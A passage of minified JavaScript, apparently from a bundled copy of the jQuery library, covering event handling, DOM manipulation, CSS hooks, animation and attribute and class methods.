0&&c.event.add(e,i,wt);return}V.set(e,i,!1),c.event.add(e,i,{namespace:!1,handler:function(l){var d,p=V.get(this,i);if(l.isTrigger&1&&this[i]){if(p)(c.event.special[i]||{}).delegateType&&l.stopPropagation();else if(p=n.call(arguments),V.set(this,i,p),this[i](),d=V.get(this,i),V.set(this,i,!1),p!==d)return l.stopImmediatePropagation(),l.preventDefault(),d}else p&&(V.set(this,i,c.event.trigger(p[0],p.slice(1),this)),l.stopPropagation(),l.isImmediatePropagationStopped=wt)}})}c.removeEvent=function(e,i,r){e.removeEventListener&&e.removeEventListener(i,r)},c.Event=function(e,i){if(!(this instanceof c.Event))return new c.Event(e,i);e&&e.type?(this.originalEvent=e,this.type=e.type,this.isDefaultPrevented=e.defaultPrevented||e.defaultPrevented===void 0&&e.returnValue===!1?wt:bt,this.target=e.target&&e.target.nodeType===3?e.target.parentNode:e.target,this.currentTarget=e.currentTarget,this.relatedTarget=e.relatedTarget):this.type=e,i&&c.extend(this,i),this.timeStamp=e&&e.timeStamp||Date.now(),this[c.expando]=!0},c.Event.prototype={constructor:c.Event,isDefaultPrevented:bt,isPropagationStopped:bt,isImmediatePropagationStopped:bt,isSimulated:!1,preventDefault:function(){var e=this.originalEvent;this.isDefaultPrevented=wt,e&&!this.isSimulated&&e.preventDefault()},stopPropagation:function(){var e=this.originalEvent;this.isPropagationStopped=wt,e&&!this.isSimulated&&e.stopPropagation()},stopImmediatePropagation:function(){var e=this.originalEvent;this.isImmediatePropagationStopped=wt,e&&!this.isSimulated&&e.stopImmediatePropagation(),this.stopPropagation()}},c.each({altKey:!0,bubbles:!0,cancelable:!0,changedTouches:!0,ctrlKey:!0,detail:!0,eventPhase:!0,metaKey:!0,pageX:!0,pageY:!0,shiftKey:!0,view:!0,char:!0,code:!0,charCode:!0,key:!0,keyCode:!0,button:!0,buttons:!0,clientX:!0,clientY:!0,offsetX:!0,offsetY:!0,pointerId:!0,pointerType:!0,screenX:!0,screenY:!0,targetTouches:!0,toElement:!0,touches:!0,which:!0},c.event.addProp),c.each({focus:"focusin",blur:"focusout"},function(e,i){function r(l){if(N.documentMode){var d=V.get(this,"handle"),p=c.event.fix(l);p.type=l.type==="focusin"?"focus":"blur",p.isSimulated=!0,d(l),p.target===p.currentTarget&&d(p)}else c.event.simulate(i,l.target,c.event.fix(l))}c.event.special[e]={setup:function(){var l;if(Vt(this,e,!0),N.documentMode)l=V.get(this,i),l||this.addEventListener(i,r),V.set(this,i,(l||0)+1);else return!1},trigger:function(){return Vt(this,e),!0},teardown:function(){var l;if(N.documentMode)l=V.get(this,i)-1,l?V.set(this,i,l):(this.removeEventListener(i,r),V.remove(this,i));else return!1},_default:function(l){return V.get(l.target,e)},delegateType:i},c.event.special[i]={setup:function(){var l=this.ownerDocument||this.document||this,d=N.documentMode?this:l,p=V.get(d,i);p||(N.documentMode?this.addEventListener(i,r):l.addEventListener(e,r,!0)),V.set(d,i,(p||0)+1)},teardown:function(){var l=this.ownerDocument||this.document||this,d=N.documentMode?this:l,p=V.get(d,i)-1;p?V.set(d,i,p):(N.documentMode?this.removeEventListener(i,r):l.removeEventListener(e,r,!0),V.remove(d,i))}}}),c.each({mouseenter:"mouseover",mouseleave:"mouseout",pointerenter:"pointerover",pointerleave:"pointerout"},function(e,i){c.event.special[e]={delegateType:i,bindType:i,handle:function(r){var l,d=this,p=r.relatedTarget,b=r.handleObj;return(!p||p!==d&&!c.contains(d,p))&&(r.type=b.origType,l=b.handler.apply(this,arguments),r.type=i),l}}}),c.fn.extend({on:function(e,i,r,l){return hi(this,e,i,r,l)},one:function(e,i,r,l){return hi(this,e,i,r,l,1)},off:function(e,i,r){var l,d;if(e&&e.preventDefault&&e.handleObj)return l=e.handleObj,c(e.delegateTarget).off(l.namespace?l.origType+"."+l.namespace:l.origType,l.selector,l.handler),this;if(typeof e=="object"){for(d in e)this.off(d,i,e[d]);return this}return(i===!1||typeof i=="function")&&(r=i,i=void 0),r===!1&&(r=bt),this.each(function(){c.event.remove(this,e,r,i)})}});var Cr=/<script|<style|<link/i,Tr=/checked\s*(?:[^=]|=\s*.checked.)/i,Ar=/^\s*<!\[CDATA\[|\]\]>\s*$/g;function un(e,i){return fe(e,"table")&&fe(i.nodeType!==11?i:i.firstChild,"tr")&&c(e).children("tbody")[0]||e}function kr(e){return e.type=(e.getAttribute("type")!==null)+"/"+e.type,e}function _r(e){return(e.type||"").slice(0,5)==="true/"?e.type=e.type.slice(5):e.removeAttribute("type"),e}function cn(e,i){var r,l,d,p,b,T,x;if(i.nodeType===1){if(V.hasData(e)&&(p=V.get(e),x=p.events,x)){V.remove(i,"handle events");for(d in x)for(r=0,l=x[d].length;r<l;r++)c.event.add(i,d,x[d][r])}Le.hasData(e)&&(b=Le.access(e),T=c.extend({},b),Le.set(i,T))}}function Dr(e,i){var r=i.nodeName.toLowerCase();r==="input"&&Lt.test(e.type)?i.checked=e.checked:(r==="input"||r==="textarea")&&(i.defaultValue=e.defaultValue)}function Et(e,i,r,l){i=f(i);var d,p,b,T,x,_,P=0,j=e.length,O=j-1,q=i[0],ee=k(q);if(ee||j>1&&typeof q=="string"&&!S.checkClone&&Tr.test(q))return e.each(function(ce){var ne=e.eq(ce);ee&&(i[0]=q.call(this,ce,ne.html())),Et(ne,i,r,l)});if(j&&(d=an(i,e[0].ownerDocument,!1,e,l),p=d.firstChild,d.childNodes.length===1&&(d=p),p||l)){for(b=c.map(Fe(d,"script"),kr),T=b.length;P<j;P++)x=d,P!==O&&(x=c.clone(x,!0,!0),T&&c.merge(b,Fe(x,"script"))),r.call(e[P],x,P);if(T)for(_=b[b.length-1].ownerDocument,c.map(b,_r),P=0;P<T;P++)x=b[P],on.test(x.type||"")&&!V.access(x,"globalEval")&&c.contains(_,x)&&(x.src&&(x.type||"").toLowerCase()!=="module"?c._evalUrl&&!x.noModule&&c._evalUrl(x.src,{nonce:x.nonce||x.getAttribute("nonce")},_):G(x.textContent.replace(Ar,""),x,_))}return e}function fn(e,i,r){for(var l,d=i?c.filter(i,e):e,p=0;(l=d[p])!=null;p++)!r&&l.nodeType===1&&c.cleanData(Fe(l)),l.parentNode&&(r&&yt(l)&&pi(Fe(l,"script")),l.parentNode.removeChild(l));return e}c.extend({htmlPrefilter:function(e){return e},clone:function(e,i,r){var l,d,p,b,T=e.cloneNode(!0),x=yt(e);if(!S.noCloneChecked&&(e.nodeType===1||e.nodeType===11)&&!c.isXMLDoc(e))for(b=Fe(T),p=Fe(e),l=0,d=p.length;l<d;l++)Dr(p[l],b[l]);if(i)if(r)for(p=p||Fe(e),b=b||Fe(T),l=0,d=p.length;l<d;l++)cn(p[l],b[l]);else cn(e,T);return b=Fe(T,"script"),b.length>0&&pi(b,!x&&Fe(e,"script")),T},cleanData:function(e){for(var i,r,l,d=c.event.special,p=0;(r=e[p])!==void 0;p++)if(Dt(r)){if(i=r[V.expando]){if(i.events)for(l in i.events)d[l]?c.event.remove(r,l):c.removeEvent(r,l,i.handle);r[V.expando]=void 0}r[Le.expando]&&(r[Le.expando]=void 0)}}}),c.fn.extend({detach:function(e){return fn(this,e,!0)},remove:function(e){return fn(this,e)},text:function(e){return Ze(this,function(i){return i===void 0?c.text(this):this.empty().each(function(){(this.nodeType===1||this.nodeType===11||this.nodeType===9)&&(this.textContent=i)})},null,e,arguments.length)},append:function(){return Et(this,arguments,function(e){if(this.nodeType===1||this.nodeType===11||this.nodeType===9){var i=un(this,e);i.appendChild(e)}})},prepend:function(){return Et(this,arguments,function(e){if(this.nodeType===1||this.nodeType===11||this.nodeType===9){var i=un(this,e);i.insertBefore(e,i.firstChild)}})},before:function(){return Et(this,arguments,function(e){this.parentNode&&this.parentNode.insertBefore(e,this)})},after:function(){return Et(this,arguments,function(e){this.parentNode&&this.parentNode.insertBefore(e,this.nextSibling)})},empty:function(){for(var e,i=0;(e=this[i])!=null;i++)e.nodeType===1&&(c.cleanData(Fe(e,!1)),e.textContent="");return this},clone:function(e,i){return e=e??!1,i=i??e,this.map(function(){return c.clone(this,e,i)})},html:function(e){return Ze(this,function(i){var r=this[0]||{},l=0,d=this.length;if(i===void 0&&r.nodeType===1)return r.innerHTML;if(typeof i=="string"&&!Cr.test(i)&&!je[(sn.exec(i)||["",""])[1].toLowerCase()]){i=c.htmlPrefilter(i);try{for(;l<d;l++)r=this[l]||{},r.nodeType===1&&(c.cleanData(Fe(r,!1)),r.innerHTML=i);r=0}catch{}}r&&this.empty().append(i)},null,e,arguments.length)},replaceWith:function(){var e=[];return Et(this,arguments,function(i){var r=this.parentNode;c.inArray(this,e)<0&&(c.cleanData(Fe(this)),r&&r.replaceChild(i,this))},e)}}),c.each({appendTo:"append",prependTo:"prepend",insertBefore:"before",insertAfter:"after",replaceAll:"replaceWith"},function(e,i){c.fn[e]=function(r){for(var l,d=[],p=c(r),b=p.length-1,T=0;T<=b;T++)l=T===b?this:this.clone(!0),c(p[T])[i](l),u.apply(d,l.get());return this.pushStack(d)}});var gi=new RegExp("^("+tn+")(?!px)[a-z%]+$","i"),vi=/^--/,Xt=function(e){var i=e.ownerDocument.defaultView;return(!i||!i.opener)&&(i=g),i.getComputedStyle(e)},dn=function(e,i,r){var l,d,p={};for(d in i)p[d]=e.style[d],e.style[d]=i[d];l=r.call(e);for(d in i)e.style[d]=p[d];return l},Or=new RegExp(Qe.join("|"),"i");(function(){function e(){if(_){x.style.cssText="position:absolute;left:-11111px;width:60px;margin-top:1px;padding:0;border:0",_.style.cssText="position:relative;display:block;box-sizing:border-box;overflow:scroll;margin:auto;border:1px;padding:1px;width:60%;top:1%",ct.appendChild(x).appendChild(_);var P=g.getComputedStyle(_);r=P.top!=="1%",T=i(P.marginLeft)===12,_.style.right="60%",p=i(P.right)===36,l=i(P.width)===36,_.style.position="absolute",d=i(_.offsetWidth/3)===12,ct.removeChild(x),_=null}}function i(P){return Math.round(parseFloat(P))}var r,l,d,p,b,T,x=N.createElement("div"),_=N.createElement("div");_.style&&(_.style.backgroundClip="content-box",_.cloneNode(!0).style.backgroundClip="",S.clearCloneStyle=_.style.backgroundClip==="content-box",c.extend(S,{boxSizingReliable:function(){return e(),l},pixelBoxStyles:function(){return e(),p},pixelPosition:function(){return e(),r},reliableMarginLeft:function(){return e(),T},scrollboxSize:function(){return e(),d},reliableTrDimensions:function(){var P,j,O,q;return b==null&&(P=N.createElement("table"),j=N.createElement("tr"),O=N.createElement("div"),P.style.cssText="position:absolute;left:-11111px;border-collapse:separate",j.style.cssText="border:1px solid",j.style.height="1px",O.style.height="9px",O.style.display="block",ct.appendChild(P).appendChild(j).appendChild(O),q=g.getComputedStyle(j),b=parseInt(q.height,10)+parseInt(q.borderTopWidth,10)+parseInt(q.borderBottomWidth,10)===j.offsetHeight,ct.removeChild(P)),b}}))})();function Ft(e,i,r){var l,d,p,b,T=vi.test(i),x=e.style;return r=r||Xt(e),r&&(b=r.getPropertyValue(i)||r[i],T&&b&&(b=b.replace(Y,"$1")||void 0),b===""&&!yt(e)&&(b=c.style(e,i)),!S.pixelBoxStyles()&&gi.test(b)&&Or.test(i)&&(l=x.width,d=x.minWidth,p=x.maxWidth,x.minWidth=x.maxWidth=x.width=b,b=r.width,x.width=l,x.minWidth=d,x.maxWidth=p)),b!==void 0?b+"":b}function pn(e,i){return{get:function(){if(e()){delete this.get;return}return(this.get=i).apply(this,arguments)}}}var hn=["Webkit","Moz","ms"],gn=N.createElement("div").style,vn={};function $r(e){for(var i=e[0].toUpperCase()+e.slice(1),r=hn.length;r--;)if(e=hn[r]+i,e in gn)return e}function yi(e){var i=c.cssProps[e]||vn[e];return i||(e in gn?e:vn[e]=$r(e)||e)}var Lr=/^(none|table(?!-c[ea]).+)/,Fr={position:"absolute",visibility:"hidden",display:"block"},yn={letterSpacing:"0",fontWeight:"400"};function mn(e,i,r){var l=$t.exec(i);return l?Math.max(0,l[2]-(r||0))+(l[3]||"px"):i}function mi(e,i,r,l,d,p){var b=i==="width"?1:0,T=0,x=0,_=0;if(r===(l?"border":"content"))return 0;for(;b<4;b+=2)r==="margin"&&(_+=c.css(e,r+Qe[b],!0,d)),l?(r==="content"&&(x-=c.css(e,"padding"+Qe[b],!0,d)),r!=="margin"&&(x-=c.css(e,"border"+Qe[b]+"Width",!0,d))):(x+=c.css(e,"padding"+Qe[b],!0,d),r!=="padding"?x+=c.css(e,"border"+Qe[b]+"Width",!0,d):T+=c.css(e,"border"+Qe[b]+"Width",!0,d));return!l&&p>=0&&(x+=Math.max(0,Math.ceil(e["offset"+i[0].toUpperCase()+i.slice(1)]-p-x-T-.5))||0),x+_}function wn(e,i,r){var l=Xt(e),d=!S.boxSizingReliable()||r,p=d&&c.css(e,"boxSizing",!1,l)==="border-box",b=p,T=Ft(e,i,l),x="offset"+i[0].toUpperCase()+i.slice(1);if(gi.test(T)){if(!r)return T;T="auto"}return(!S.boxSizingReliable()&&p||!S.reliableTrDimensions()&&fe(e,"tr")||T==="auto"||!parseFloat(T)&&c.css(e,"display",!1,l)==="inline")&&e.getClientRects().length&&(p=c.css(e,"boxSizing",!1,l)==="border-box",b=x in e,b&&(T=e[x])),T=parseFloat(T)||0,T+mi(e,i,r||(p?"border":"content"),b,l,T)+"px"}c.extend({cssHooks:{opacity:{get:function(e,i){if(i){var r=Ft(e,"opacity");return r===""?"1":r}}}},cssNumber:{animationIterationCount:!0,aspectRatio:!0,borderImageSlice:!0,columnCount:!0,flexGrow:!0,flexShrink:!0,fontWeight:!0,gridArea:!0,gridColumn:!0,gridColumnEnd:!0,gridColumnStart:!0,gridRow:!0,gridRowEnd:!0,gridRowStart:!0,lineHeight:!0,opacity:!0,order:!0,orphans:!0,scale:!0,widows:!0,zIndex:!0,zoom:!0,fillOpacity:!0,floodOpacity:!0,stopOpacity:!0,strokeMiterlimit:!0,strokeOpacity:!0},cssProps:{},style:function(e,i,r,l){if(!(!e||e.nodeType===3||e.nodeType===8||!e.style)){var d,p,b,T=We(i),x=vi.test(i),_=e.style;if(x||(i=yi(T)),b=c.cssHooks[i]||c.cssHooks[T],r!==void 0){if(p=typeof r,p==="string"&&(d=$t.exec(r))&&d[1]&&(r=nn(e,i,d),p="number"),r==null||r!==r)return;p==="number"&&!x&&(r+=d&&d[3]||(c.cssNumber[T]?"":"px")),!S.clearCloneStyle&&r===""&&i.indexOf("background")===0&&(_[i]="inherit"),(!b||!("set"in b)||(r=b.set(e,r,l))!==void 0)&&(x?_.setProperty(i,r):_[i]=r)}else return b&&"get"in b&&(d=b.get(e,!1,l))!==void 0?d:_[i]}},css:function(e,i,r,l){var d,p,b,T=We(i),x=vi.test(i);return x||(i=yi(T)),b=c.cssHooks[i]||c.cssHooks[T],b&&"get"in b&&(d=b.get(e,!0,r)),d===void 0&&(d=Ft(e,i,l)),d==="normal"&&i in yn&&(d=yn[i]),r===""||r?(p=parseFloat(d),r===!0||isFinite(p)?p||0:d):d}}),c.each(["height","width"],function(e,i){c.cssHooks[i]={get:function(r,l,d){if(l)return Lr.test(c.css(r,"display"))&&(!r.getClientRects().length||!r.getBoundingClientRect().width)?dn(r,Fr,function(){return wn(r,i,d)}):wn(r,i,d)},set:function(r,l,d){var p,b=Xt(r),T=!S.scrollboxSize()&&b.position==="absolute",x=T||d,_=x&&c.css(r,"boxSizing",!1,b)==="border-box",P=d?mi(r,i,d,_,b):0;return _&&T&&(P-=Math.ceil(r["offset"+i[0].toUpperCase()+i.slice(1)]-parseFloat(b[i])-mi(r,i,"border",!1,b)-.5)),P&&(p=$t.exec(l))&&(p[3]||"px")!=="px"&&(r.style[i]=l,l=c.css(r,i)),mn(r,l,P)}}}),c.cssHooks.marginLeft=pn(S.reliableMarginLeft,function(e,i){if(i)return(parseFloat(Ft(e,"marginLeft"))||e.getBoundingClientRect().left-dn(e,{marginLeft:0},function(){return e.getBoundingClientRect().left}))+"px"}),c.each({margin:"",padding:"",border:"Width"},function(e,i){c.cssHooks[e+i]={expand:function(r){for(var l=0,d={},p=typeof r=="string"?r.split(" "):[r];l<4;l++)d[e+Qe[l]+i]=p[l]||p[l-2]||p[0];return d}},e!=="margin"&&(c.cssHooks[e+i].set=mn)}),c.fn.extend({css:function(e,i){return Ze(this,function(r,l,d){var p,b,T={},x=0;if(Array.isArray(l)){for(p=Xt(r),b=l.length;x<b;x++)T[l[x]]=c.css(r,l[x],!1,p);return T}return d!==void 0?c.style(r,l,d):c.css(r,l)},e,i,arguments.length>1)}});function Pe(e,i,r,l,d){return new Pe.prototype.init(e,i,r,l,d)}c.Tween=Pe,Pe.prototype={constructor:Pe,init:function(e,i,r,l,d,p){this.elem=e,this.prop=r,this.easing=d||c.easing._default,this.options=i,this.start=this.now=this.cur(),this.end=l,this.unit=p||(c.cssNumber[r]?"":"px")},cur:function(){var e=Pe.propHooks[this.prop];return e&&e.get?e.get(this):Pe.propHooks._default.get(this)},run:function(e){var i,r=Pe.propHooks[this.prop];return this.options.duration?this.pos=i=c.easing[this.easing](e,this.options.duration*e,0,1,this.options.duration):this.pos=i=e,this.now=(this.end-this.start)*i+this.start,this.options.step&&this.options.step.call(this.elem,this.now,this),r&&r.set?r.set(this):Pe.propHooks._default.set(this),this}},Pe.prototype.init.prototype=Pe.prototype,Pe.propHooks={_default:{get:function(e){var i;return e.elem.nodeType!==1||e.elem[e.prop]!=null&&e.elem.style[e.prop]==null?e.elem[e.prop]:(i=c.css(e.elem,e.prop,""),!i||i==="auto"?0:i)},set:function(e){c.fx.step[e.prop]?c.fx.step[e.prop](e):e.elem.nodeType===1&&(c.cssHooks[e.prop]||e.elem.style[yi(e.prop)]!=null)?c.style(e.elem,e.prop,e.now+e.unit):e.elem[e.prop]=e.now}}},Pe.propHooks.scrollTop=Pe.propHooks.scrollLeft={set:function(e){e.elem.nodeType&&e.elem.parentNode&&(e.elem[e.prop]=e.now)}},c.easing={linear:function(e){return e},swing:function(e){return .5-Math.cos(e*Math.PI)/2},_default:"swing"},c.fx=Pe.prototype.init,c.fx.step={};var St,Jt,Pr=/^(?:toggle|show|hide)$/,Nr=/queueHooks$/;function wi(){Jt&&(N.hidden===!1&&g.requestAnimationFrame?g.requestAnimationFrame(wi):g.setTimeout(wi,c.fx.interval),c.fx.tick())}function bn(){return g.setTimeout(function(){St=void 0}),St=Date.now()}function Yt(e,i){var r,l=0,d={height:e};for(i=i?1:0;l<4;l+=2-i)r=Qe[l],d["margin"+r]=d["padding"+r]=e;return i&&(d.opacity=d.width=e),d}function En(e,i,r){for(var l,d=(Be.tweeners[i]||[]).concat(Be.tweeners["*"]),p=0,b=d.length;p<b;p++)if(l=d[p].call(r,i,e))return l}function Rr(e,i,r){var l,d,p,b,T,x,_,P,j="width"in i||"height"in i,O=this,q={},ee=e.style,ce=e.nodeType&&Gt(e),ne=V.get(e,"fxshow");r.queue||(b=c._queueHooks(e,"fx"),b.unqueued==null&&(b.unqueued=0,T=b.empty.fire,b.empty.fire=function(){b.unqueued||T()}),b.unqueued++,O.always(function(){O.always(function(){b.unqueued--,c.queue(e,"fx").length||b.empty.fire()})}));for(l in i)if(d=i[l],Pr.test(d)){if(delete i[l],p=p||d==="toggle",d===(ce?"hide":"show"))if(d==="show"&&ne&&ne[l]!==void 0)ce=!0;else continue;q[l]=ne&&ne[l]||c.style(e,l)}if(x=!c.isEmptyObject(i),!(!x&&c.isEmptyObject(q))){j&&e.nodeType===1&&(r.overflow=[ee.overflow,ee.overflowX,ee.overflowY],_=ne&&ne.display,_==null&&(_=V.get(e,"display")),P=c.css(e,"display"),P==="none"&&(_?P=_:(mt([e],!0),_=e.style.display||_,P=c.css(e,"display"),mt([e]))),(P==="inline"||P==="inline-block"&&_!=null)&&c.css(e,"float")==="none"&&(x||(O.done(function(){ee.display=_}),_==null&&(P=ee.display,_=P==="none"?"":P)),ee.display="inline-block")),r.overflow&&(ee.overflow="hidden",O.always(function(){ee.overflow=r.overflow[0],ee.overflowX=r.overflow[1],ee.overflowY=r.overflow[2]})),x=!1;for(l in q)x||(ne?"hidden"in ne&&(ce=ne.hidden):ne=V.access(e,"fxshow",{display:_}),p&&(ne.hidden=!ce),ce&&mt([e],!0),O.done(function(){ce||mt([e]),V.remove(e,"fxshow");for(l in q)c.style(e,l,q[l])})),x=En(ce?ne[l]:0,l,O),l in ne||(ne[l]=x.start,ce&&(x.end=x.start,x.start=0))}}function jr(e,i){var r,l,d,p,b;for(r in e)if(l=We(r),d=i[l],p=e[r],Array.isArray(p)&&(d=p[1],p=e[r]=p[0]),r!==l&&(e[l]=p,delete e[r]),b=c.cssHooks[l],b&&"expand"in b){p=b.expand(p),delete e[l];for(r in p)r in e||(e[r]=p[r],i[r]=d)}else i[l]=d}function Be(e,i,r){var l,d,p=0,b=Be.prefilters.length,T=c.Deferred().always(function(){delete x.elem}),x=function(){if(d)return!1;for(var j=St||bn(),O=Math.max(0,_.startTime+_.duration-j),q=O/_.duration||0,ee=1-q,ce=0,ne=_.tweens.length;ce<ne;ce++)_.tweens[ce].run(ee);return T.notifyWith(e,[_,ee,O]),ee<1&&ne?O:(ne||T.notifyWith(e,[_,1,0]),T.resolveWith(e,[_]),!1)},_=T.promise({elem:e,props:c.extend({},i),opts:c.extend(!0,{specialEasing:{},easing:c.easing._default},r),originalProperties:i,originalOptions:r,startTime:St||bn(),duration:r.duration,tweens:[],createTween:function(j,O){var q=c.Tween(e,_.opts,j,O,_.opts.specialEasing[j]||_.opts.easing);return _.tweens.push(q),q},stop:function(j){var O=0,q=j?_.tweens.length:0;if(d)return this;for(d=!0;O<q;O++)_.tweens[O].run(1);return j?(T.notifyWith(e,[_,1,0]),T.resolveWith(e,[_,j])):T.rejectWith(e,[_,j]),this}}),P=_.props;for(jr(P,_.opts.specialEasing);p<b;p++)if(l=Be.prefilters[p].call(_,e,P,_.opts),l)return k(l.stop)&&(c._queueHooks(_.elem,_.opts.queue).stop=l.stop.bind(l)),l;return c.map(P,En,_),k(_.opts.start)&&_.opts.start.call(e,_),_.progress(_.opts.progress).done(_.opts.done,_.opts.complete).fail(_.opts.fail).always(_.opts.always),c.fx.timer(c.extend(x,{elem:e,anim:_,queue:_.opts.queue})),_}c.Animation=c.extend(Be,{tweeners:{"*":[function(e,i){var r=this.createTween(e,i);return nn(r.elem,e,$t.exec(i),r),r}]},tweener:function(e,i){k(e)?(i=e,e=["*"]):e=e.match(Re);for(var r,l=0,d=e.length;l<d;l++)r=e[l],Be.tweeners[r]=Be.tweeners[r]||[],Be.tweeners[r].unshift(i)},prefilters:[Rr],prefilter:function(e,i){i?Be.prefilters.unshift(e):Be.prefilters.push(e)}}),c.speed=function(e,i,r){var l=e&&typeof e=="object"?c.extend({},e):{complete:r||!r&&i||k(e)&&e,duration:e,easing:r&&i||i&&!k(i)&&i};return c.fx.off?l.duration=0:typeof l.duration!="number"&&(l.duration in c.fx.speeds?l.duration=c.fx.speeds[l.duration]:l.duration=c.fx.speeds._default),(l.queue==null||l.queue===!0)&&(l.queue="fx"),l.old=l.complete,l.complete=function(){k(l.old)&&l.old.call(this),l.queue&&c.dequeue(this,l.queue)},l},c.fn.extend({fadeTo:function(e,i,r,l){return this.filter(Gt).css("opacity",0).show().end().animate({opacity:i},e,r,l)},animate:function(e,i,r,l){var d=c.isEmptyObject(e),p=c.speed(i,r,l),b=function(){var T=Be(this,c.extend({},e),p);(d||V.get(this,"finish"))&&T.stop(!0)};return b.finish=b,d||p.queue===!1?this.each(b):this.queue(p.queue,b)},stop:function(e,i,r){var l=function(d){var p=d.stop;delete d.stop,p(r)};return typeof e!="string"&&(r=i,i=e,e=void 0),i&&this.queue(e||"fx",[]),this.each(function(){var d=!0,p=e!=null&&e+"queueHooks",b=c.timers,T=V.get(this);if(p)T[p]&&T[p].stop&&l(T[p]);else for(p in T)T[p]&&T[p].stop&&Nr.test(p)&&l(T[p]);for(p=b.length;p--;)b[p].elem===this&&(e==null||b[p].queue===e)&&(b[p].anim.stop(r),d=!1,b.splice(p,1));(d||!r)&&c.dequeue(this,e)})},finish:function(e){return e!==!1&&(e=e||"fx"),this.each(function(){var i,r=V.get(this),l=r[e+"queue"],d=r[e+"queueHooks"],p=c.timers,b=l?l.length:0;for(r.finish=!0,c.queue(this,e,[]),d&&d.stop&&d.stop.call(this,!0),i=p.length;i--;)p[i].elem===this&&p[i].queue===e&&(p[i].anim.stop(!0),p.splice(i,1));for(i=0;i<b;i++)l[i]&&l[i].finish&&l[i].finish.call(this);delete r.finish})}}),c.each(["toggle","show","hide"],function(e,i){var r=c.fn[i];c.fn[i]=function(l,d,p){return l==null||typeof l=="boolean"?r.apply(this,arguments):this.animate(Yt(i,!0),l,d,p)}}),c.each({slideDown:Yt("show"),slideUp:Yt("hide"),slideToggle:Yt("toggle"),fadeIn:{opacity:"show"},fadeOut:{opacity:"hide"},fadeToggle:{opacity:"toggle"}},function(e,i){c.fn[e]=function(r,l,d){return this.animate(i,r,l,d)}}),c.timers=[],c.fx.tick=function(){var e,i=0,r=c.timers;for(St=Date.now();i<r.length;i++)e=r[i],!e()&&r[i]===e&&r.splice(i--,1);r.length||c.fx.stop(),St=void 0},c.fx.timer=function(e){c.timers.push(e),c.fx.start()},c.fx.interval=13,c.fx.start=function(){Jt||(Jt=!0,wi())},c.fx.stop=function(){Jt=null},c.fx.speeds={slow:600,fast:200,_default:400},c.fn.delay=function(e,i){return e=c.fx&&c.fx.speeds[e]||e,i=i||"fx",this.queue(i,function(r,l){var d=g.setTimeout(r,e);l.stop=function(){g.clearTimeout(d)}})},function(){var e=N.createElement("input"),i=N.createElement("select"),r=i.appendChild(N.createElement("option"));e.type="checkbox",S.checkOn=e.value!=="",S.optSelected=r.selected,e=N.createElement("input"),e.value="t",e.type="radio",S.radioValue=e.value==="t"}();var Sn,Pt=c.expr.attrHandle;c.fn.extend({attr:function(e,i){return Ze(this,c.attr,e,i,arguments.length>1)},removeAttr:function(e){return this.each(function(){c.removeAttr(this,e)})}}),c.extend({attr:function(e,i,r){var l,d,p=e.nodeType;if(!(p===3||p===8||p===2)){if(typeof e.getAttribute>"u")return c.prop(e,i,r);if((p!==1||!c.isXMLDoc(e))&&(d=c.attrHooks[i.toLowerCase()]||(c.expr.match.bool.test(i)?Sn:void 0)),r!==void 0){if(r===null){c.removeAttr(e,i);return}return d&&"set"in d&&(l=d.set(e,r,i))!==void 0?l:(e.setAttribute(i,r+""),r)}return d&&"get"in d&&(l=d.get(e,i))!==null?l:(l=c.find.attr(e,i),l??void 0)}},attrHooks:{type:{set:function(e,i){if(!S.radioValue&&i==="radio"&&fe(e,"input")){var r=e.value;return e.setAttribute("type",i),r&&(e.value=r),i}}}},removeAttr:function(e,i){var r,l=0,d=i&&i.match(Re);if(d&&e.nodeType===1)for(;r=d[l++];)e.removeAttribute(r)}}),Sn={set:function(e,i,r){return i===!1?c.removeAttr(e,r):e.setAttribute(r,r),r}},c.each(c.expr.match.bool.source.match(/\w+/g),function(e,i){var r=Pt[i]||c.find.attr;Pt[i]=function(l,d,p){var b,T,x=d.toLowerCase();return p||(T=Pt[x],Pt[x]=b,b=r(l,d,p)!=null?x:null,Pt[x]=T),b}});var Hr=/^(?:input|select|textarea|button)$/i,Mr=/^(?:a|area)$/i;c.fn.extend({prop:function(e,i){return Ze(this,c.prop,e,i,arguments.length>1)},removeProp:function(e){return this.each(function(){delete this[c.propFix[e]||e]})}}),c.extend({prop:function(e,i,r){var l,d,p=e.nodeType;if(!(p===3||p===8||p===2))return(p!==1||!c.isXMLDoc(e))&&(i=c.propFix[i]||i,d=c.propHooks[i]),r!==void 0?d&&"set"in d&&(l=d.set(e,r,i))!==void 0?l:e[i]=r:d&&"get"in d&&(l=d.get(e,i))!==null?l:e[i]},propHooks:{tabIndex:{get:function(e){var i=c.find.attr(e,"tabindex");return i?parseInt(i,10):Hr.test(e.nodeName)||Mr.test(e.nodeName)&&e.href?0:-1}}},propFix:{for:"htmlFor",class:"className"}}),S.optSelected||(c.propHooks.selected={get:function(e){var i=e.parentNode;return i&&i.parentNode&&i.parentNode.selectedIndex,null},set:function(e){var i=e.parentNode;i&&(i.selectedIndex,i.parentNode&&i.parentNode.selectedIndex)}}),c.each(["tabIndex","readOnly","maxLength","cellSpacing","cellPadding","rowSpan","colSpan","useMap","frameBorder","contentEditable"],function(){c.propFix[this.toLowerCase()]=this});function ft(e){var i=e.match(Re)||[];return i.join(" ")}function dt(e){return e.getAttribute&&e.getAttribute("class")||""}function bi(e){return Array.isArray(e)?e:typeof e=="string"?e.match(Re)||[]:[]}c.fn.extend({addClass:function(e){var i,r,l,d,p,b;return k(e)?this.each(function(T){c(this).addClass(e.call(this,T,dt(this)))}):(i=bi(e),i.length?this.each(function(){if(l=dt(this),r=this.nodeType===1&&" "+ft(l)+" ",r){for(p=0;p<i.length;p++)d=i[p],r.indexOf(" "+d+" ")<0&&(r+=d+" ");b=ft(r),l!==b&&this.setAttribute("class",b)}}):this)},removeClass:function(e){var i,r,l,d,p,b;return k(e)?this.each(function(T){c(this).removeClass(e.call(this,T,dt(this)))}):arguments.length?(i=bi(e),i.length?this.each(function(){if(l=dt(this),r=this.nodeType===1&&" "+ft(l)+" ",r){for(p=0;p<i.length;p++)for(d=i[p];r.indexOf(" "+d+" ")>-1;)r=r.replace(" "+d+" "," ");b=ft(r),l!==b&&this.setAttribute("class",b)}}):this):this.attr("class","")},toggleClass:function(e,i){var r,l,d,p,b=typeof e,T=b==="string"||Array.isArray(e);return k(e)?this.each(function(x){c(this).toggleClass(e.call(this,x,dt(this),i),i)}):typeof i=="boolean"&&T?i?this.addClass(e):this.removeClass(e):(r=bi(e),this.each(function(){if(T)for(p=c(this),d=0;d<r.length;d++)l=r[d],p.hasClass(l)?p.removeClass(l):p.addClass(l);else(e===void 